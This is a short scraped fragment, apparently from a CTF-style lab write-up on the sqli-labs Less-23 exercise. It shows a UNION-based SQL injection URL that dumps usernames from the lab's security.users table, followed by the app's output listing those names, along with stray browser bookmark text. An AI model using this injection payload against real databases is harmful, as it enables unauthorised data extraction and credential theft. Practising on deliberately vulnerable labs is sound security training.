 localhost/sqli-labs-master/Less-23/?id=0' union select 1,(select group_concat(username) from security.users),'3
TF站点导航 | 猫捉鱼铃 CTF在线工具-CTF工... 题目列表 - 洛谷 SQL Injections BUUCTF在线评测 MaybeCTF
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:3